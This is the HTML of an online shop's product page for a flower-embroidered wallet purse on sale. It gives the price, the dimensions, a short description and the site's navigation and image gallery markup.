<body class="product-template-default single single-product postid-34404 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2x storefront-2-3 storefront-full-width-content storefront-secondary-navigation storefront-align-wide left-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full relative"><section class="hs-header-bar">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		</section>		<div class="logo logo-fr">
			<a href="https://www.jak-s.com/en/" class="custom-logo-link" rel="home"><img width="134" height="134" src="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png" class="custom-logo" alt="Jak&#039;s | Prêt-à-oser | Sacs à mains | Boutique en ligne" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr.png 134w, https://www.jak-s.com/wp-content/uploads/2020/10/logo-jaks-fr-100x100.png 100w" sizes="(max-width: 134px) 100vw, 134px" /></a>		</div>
						<nav class="nav-lang hide"><ul id="menu-menu-secondaire-anglais-2" class="nav-lang-list"><li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/a-propos/">About</a></li>
<li id="menu-item-8197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/where-to-find-jaks/">Where to find Jak’s</a></li>
<li id="menu-item-21440" class="politique menu-item menu-item-type-post_type menu-item-object-page menu-item-21440 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/return-policy/">Return policy</a></li>
<li id="menu-item-8198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8198 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/contact/">Contact</a></li>
<li id="menu-item-8199" class="gray-border menu-item menu-item-type-post_type menu-item-object-page menu-item-8199 nav-lang-el menu-top"><a href="https://www.jak-s.com/en/my-account/">My Account</a></li>
<li id="menu-item-21620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21620 nav-lang-el menu-top">                <div class="search-wrapper">
                    <a class="search" href="#"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></span> </a>
                    <form role="search" method="get" class="woocommerce-product-search inline" action="https://www.jak-s.com/en/">
                        <input type="hidden" name="post_type" value="product" />
                        <input type="text" size="30" name="s" value="" class="search-field" placeholder="Search">
                        <input type="hidden" name="type_aws" value="true">
                    </form>
                </div>

                </li>
<li id="menu-item-8200" class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-8200 nav-lang-el menu-top"><a target="_blank" href="https://www.instagram.com/jaks_sacs_a_mains/?hl=fr">Instagram</a></li>
<li id="menu-item-8201" class="nav-lang-el-no-border menu-item menu-item-type-custom menu-item-object-custom menu-item-8201 nav-lang-el menu-top"><a target="_blank" href="https://www.facebook.com/jaks.concours/">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-fav nav-lang-el nav-lang-el-no-border"><a href="https://www.jak-s.com/en/wishlist/" title="Favoris" class="nav-lang-el-link"><span class="nav-favorite"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lang nav-lang-el language"><a href="https://www.jak-s.com/fr/produits/printemps-2024/accessoires-6/pochette-portefeuille-8/">fr</a></li></ul></nav>					<div class="nav-trigger"><span></span><span></span><span></span><span></span></div>
		<div class="mobile-clear"></div>
			<div class="primary-navigation nav hide"><ul id="menu-menu-principal-anglais-3" class="menu"><li id="menu-item-39586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-39586 nav-el-1"><a href="https://www.jak-s.com/en/collections/fall-2025/">Fall 2025</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-39587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39587 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/cross-body-bag-fall-2025/">Cross body bag</a></li>
	<li id="menu-item-39588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39588 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/daypack-fall-2025/">Daypack</a></li>
	<li id="menu-item-39589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39589 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/handbag-fall-2025/">Handbag</a></li>
	<li id="menu-item-39590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39590 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/convertible-bag-fall-2025/">Convertible bag</a></li>
	<li id="menu-item-39591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39591 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/lunch-bag-fall-2025/">Lunch Bag</a></li>
	<li id="menu-item-39592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39592 nav-el-2"><a href="https://www.jak-s.com/en/collections/fall-2025/accessories-fall-2025/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17225 nav-el-1"><a href="https://www.jak-s.com/en/collections/jewelry/">Jewelry</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17226 nav-el-2"><a href="https://www.jak-s.com/en/collections/jewelry/gold/">Gold</a></li>
	<li id="menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17227 nav-el-2"><a href="https://www.jak-s.com/en/collections/jewelry/silver/">Silver</a></li>
</ul>
</li>
<li id="menu-item-37427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37427 nav-el-1"><a href="https://www.jak-s.com/en/made-from-recycled-tarp/">Recycled bags</a></li>
<li id="menu-item-8206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8206 nav-el-1"><a href="https://www.jak-s.com/en/collections/sales/">Sales</a>
<ul class="sub-menu nav-list-2">
	<li id="menu-item-21635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-21635 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/">Show all</a></li>
	<li id="menu-item-21649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21649 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/cross-body-bag/">Cross body bag</a></li>
	<li id="menu-item-21650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21650 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/purse-en/">Purse</a></li>
	<li id="menu-item-21651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21651 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/backpack-en/">Backpack</a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21652 nav-el-2"><a href="https://www.jak-s.com/en/collections/sales/convertible-bag-en/">Convertible bag</a></li>
</ul>
</li>
<li id="menu-item-19077" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19077 nav-el-1"><a href="https://www.jak-s.com/en/my-account/">My Account</a></li>
<li id="menu-item-19075" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19075 nav-el-1"><a href="https://www.jak-s.com/en/a-propos/">About</a></li>
<li id="menu-item-19078" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19078 nav-el-1"><a href="https://www.jak-s.com/en/where-to-find-jaks/">Where to find Jak’s</a></li>
<li id="menu-item-21621" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-21621 nav-el-1"><a href="https://www.jak-s.com/en/return-policy/">Return policy</a></li>
<li id="menu-item-19076" class="bt-hidden menu-item menu-item-type-post_type menu-item-object-page menu-item-19076 nav-el-1"><a href="https://www.jak-s.com/en/contact/">Contact</a></li>
<li id="menu-item-30020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30020 nav-el-1"><a href="https://www.jak-s.com/en/produits/gift-certificate/gift-certificate/">Gift Certificate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-cart nav-el-1"><a href="https://www.jak-s.com/en/cart/"  class="cart"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path d="M7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zM1 2v2h2l3.6 7.59-1.35 2.45c-.16.28-.25.61-.25.96 0 1.1.9 2 2 2h12v-2H7.42c-.14 0-.25-.11-.25-.25l.03-.12.9-1.63h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.08-.14.12-.31.12-.48 0-.55-.45-1-1-1H5.21l-.94-2H1zm16 16c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z"/></svg></span> 0 items</a></li></ul></div>		</div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<div class="wrapper"><div class="free-shipping box-float-right">Free shipping with any purchase of 100$ and more</div></div>			<header class="woocommerce-products-header has-2-bottom-margin">
				<h1 class="woocommerce-products-header__title page-title">
				Accessories</h1>
				<div class="search-and-order"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="sku"  selected='selected'>Default sort order</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Price: low to high</option>
					<option value="price-desc" >Price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
			<form role="search" method="get" class="woocommerce-product-search" action="https://www.jak-s.com/en/">
				<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search" value="" name="s" />
				<button type="submit" value="Search"><span class="icon baseline"><svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M0 0h24v24H0z" fill="none"/><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></span> </button>
				<input type="hidden" name="post_type" value="product" />
                <input type="hidden" name="type_aws" value="true">
			</form>
            			<div class="clear"></div>
			</div>			</header>
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-34404" class="product type-product post-34404 status-publish first instock product_cat-accessories-en-4 product_cat-spring-2024 product_cat-sales product_cat-accessories has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-100x100.jpeg" data-thumb-alt="Wallet Purse" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-100x100.jpeg 100w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-300x300.jpeg 300w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-1024x1024.jpeg 1024w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-150x150.jpeg 150w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-768x768.jpeg 768w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-1536x1536.jpeg 1536w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-356x356.jpeg 356w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-457x457.jpeg 457w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328.jpeg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328.jpeg"><img width="457" height="457" src="https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-457x457.jpeg" class="wp-post-image" alt="Wallet Purse" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328.jpeg" data-large_image="https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328.jpeg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" fetchpriority="high" srcset="https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-457x457.jpeg 457w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-300x300.jpeg 300w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-1024x1024.jpeg 1024w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-150x150.jpeg 150w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-768x768.jpeg 768w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-1536x1536.jpeg 1536w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-356x356.jpeg 356w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328-100x100.jpeg 100w, https://www.jak-s.com/wp-content/uploads/2024/08/Photoroom_20251124_122328.jpeg 2048w" sizes="(max-width: 457px) 100vw, 457px" /></a></div>
	
	<div data-thumb="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-100x100.jpg" data-thumb-alt="Wallet Purse - Image 2" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE.jpg"><img width="457" height="457" src="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-457x457.jpg" class="" alt="Wallet Purse - Image 2" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-ROSE.jpg 2048w" sizes="(max-width: 457px) 100vw, 457px" /></a></div><div data-thumb="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-100x100.jpg" data-thumb-alt="Wallet Purse - Image 3" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR.jpg"><img width="457" height="457" src="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-457x457.jpg" class="" alt="Wallet Purse - Image 3" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-MAR.jpg 2048w" sizes="(max-width: 457px) 100vw, 457px" /></a></div><div data-thumb="https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-100x100.jpg" data-thumb-alt="Wallet Purse - Image 4" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w.jpg"><img width="457" height="457" src="https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-457x457.jpg" class="" alt="Wallet Purse - Image 4" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" loading="lazy" srcset="https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2024/01/200716-1349w.jpg 2048w" sizes="auto, (max-width: 457px) 100vw, 457px" /></a></div><div data-thumb="https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-100x100.jpg" data-thumb-alt="Wallet Purse - Image 5" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-356x356.jpg 356w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-scaled.jpg"><img width="457" height="685" src="https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-457x685.jpg" class="" alt="Wallet Purse - Image 5" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-scaled.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-scaled.jpg" data-large_image_width="1709" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-457x685.jpg 457w, https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-200x300.jpg 200w, https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-684x1024.jpg 684w, https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-768x1150.jpg 768w, https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-1025x1536.jpg 1025w, https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-1367x2048.jpg 1367w, https://www.jak-s.com/wp-content/uploads/2024/01/HR230925_JAKS-7247-scaled.jpg 1709w" sizes="auto, (max-width: 457px) 100vw, 457px" /></a></div><div data-thumb="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-100x100.jpg" data-thumb-alt="Wallet Purse - Image 6" data-thumb-srcset="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR.jpg"><img width="457" height="457" src="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-457x457.jpg" class="" alt="Wallet Purse - Image 6" data-caption="" data-src="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR.jpg" data-large_image="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" loading="lazy" srcset="https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-457x457.jpg 457w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-300x300.jpg 300w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-1024x1024.jpg 1024w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-150x150.jpg 150w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-768x768.jpg 768w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-1536x1536.jpg 1536w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-356x356.jpg 356w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR-100x100.jpg 100w, https://www.jak-s.com/wp-content/uploads/2023/11/ACC-162-NOIR.jpg 2048w" sizes="auto, (max-width: 457px) 100vw, 457px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<div class="product-header">
	<h1 class="product_title entry-title">Wallet Purse</h1>	<div class="actions">
    	<a href="https://www.facebook.com/sharer?u=https://www.jak-s.com/en/produits/spring-2024/accessories-en-4/wallet-purse-6/&t=Wallet Purse" target="_blank" class="share"></a>
			
	</div>
	<div class="model-name">
		ACC-162	</div>
</div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;64.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;49.00.</span></p>
<div class="product-informations">
<p class="tags"></p><p class="dimensions"><span class="icon baseline"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><title>mesure</title><path d="M15,27.32H2.86c-.22,0-.41,0-.5-.25a.47.47,0,0,1,.17-.56l5.38-5.37L26.72,2.32l.19-.19a.43.43,0,0,1,.76.32c0,1.06,0,2.11,0,3.17q0,10.47,0,20.93c0,.07,0,.14,0,.21,0,.43-.13.55-.55.55H15ZM3.85,26.45h23V3.52l-6.1,6.1.86.85a.44.44,0,0,1,.06.67c-.19.19-.44.16-.67-.07l-.86-.86L19,11.3l.18.19,1.94,1.94a.47.47,0,0,1,.17.52.43.43,0,0,1-.75.11l-2-2-.21-.19-1,1a.45.45,0,0,0,0,.08l.18.19c.25.25.5.49.75.75a.41.41,0,0,1-.16.71.64.64,0,0,1-.46-.15c-.32-.28-.61-.6-.87-.85L15.65,14.7l2.11,2.1c.08.08.19.21.18.3a.72.72,0,0,1-.21.43c-.18.14-.38.05-.54-.1l-2-2L15,15.31,14,16.39l.84.83c.23.23.26.48.08.67s-.45.17-.69-.07L13.37,17l-1.1,1.1,2.11,2.1c.24.24.27.5.07.69s-.43.15-.67-.08l-1.59-1.59c-.18-.19-.36-.38-.5-.54l-1.11,1.11.84.83c.24.24.27.5.07.69s-.44.15-.67-.08L10,20.35Z"/><path d="M19.67,24.79H14.79c-.23,0-.44,0-.55-.27s0-.41.21-.57l9.86-9.86c.16-.16.33-.3.58-.19s.26.3.26.53q0,4.9,0,9.79c0,.45-.12.57-.58.57H19.67Zm4.61-9.36-8.5,8.5h8.5Z"/></svg></span> 12 &times; 20.5 &times; 2 cm</p>    <div class="woocommerce-product-details__short-description">
        <p>This flower-embroidered wallet pouch perfectly stores your essentials! You will love its many compartments for storing cards, money, telephone and personal effects. With its adjustable shoulder strap, it is perfect for taking you on your daily trips.</p>
<ul>
<li>Adjustable and removable shoulder strap</li>
<li>Many compartments</li>
<li>Machine washable</li>
</ul>
    </div>
    

</div>

